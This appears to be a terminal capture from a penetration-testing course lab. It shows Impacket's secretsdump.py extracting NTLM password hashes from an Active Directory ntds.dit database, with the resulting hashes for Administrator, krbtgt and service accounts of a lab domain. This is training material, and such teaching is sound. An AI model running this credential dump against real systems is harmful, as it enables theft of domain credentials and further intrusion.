 sec560@slingshot:~$ secretsdump.py -ntds ~/labs/ntds.dit -system ~/labs/system -output
file /tmp/hashes.txt LOCAL
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x4165beea5488e5516a201327b3a7cf27
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: c0575f931873c3c2cd0577121fcadf3d
[*] Reading and decrypting hashes from /home/sec560/labs/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d1d7f47db216510a884a2e3c701b9a7d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SROCAdmin:1008:aad3b435b51404eeaad3b435b51404ee:2e920723943f81ec0af0fd735f737fef:::
DC01$:1009:aad3b435b51404eeaad3b435b51404ee:1c161e31b3f38aceac204b8fa6d2e8a2:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:358afa31fb0d13f98d31624fddb35a58:::
hiboxy.com\SVC_SQLService:1112:aad3b435b51404eeaad3b435b51404ee:46827f7a02b1381dc3293e
9c84e7dcd6:::
hiboxy.com\SVC_SQLService2:1113:aad3b435b51404eeaad3b435b51404ee:56d8502af0f78c8131ff1
960e05a8b22:::